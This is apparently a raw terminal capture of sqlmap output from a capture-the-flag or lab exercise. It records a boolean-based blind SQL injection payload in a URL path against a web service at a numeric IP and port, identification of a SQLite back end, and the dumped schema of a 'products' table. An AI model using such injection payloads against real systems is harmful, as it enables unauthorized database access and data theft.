 root@DESKTOP-D5A02SO: /home/hackerga2101
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://209.97.140.29:30234/view/1' AND 6230=6230-- USso
---
[22:20:40] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[22:20:40] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[22:20:40] [INFO] retrieved: CREATE TABLE products (     id INTEGER PRIMARY KEY AUTOINCREMENT,     data TEXT NOT NULL,
   created_at NOT NULL DEFAULT CURRENT_TIMESTAMP )
Database: <current>
Table: products
[3 columns]
+------------+---------+
| Column     | Type    |
+------------+---------+
| created_at | TEXT    |
| data       | TEXT    |
| id         | INTEGER |
+------------+---------+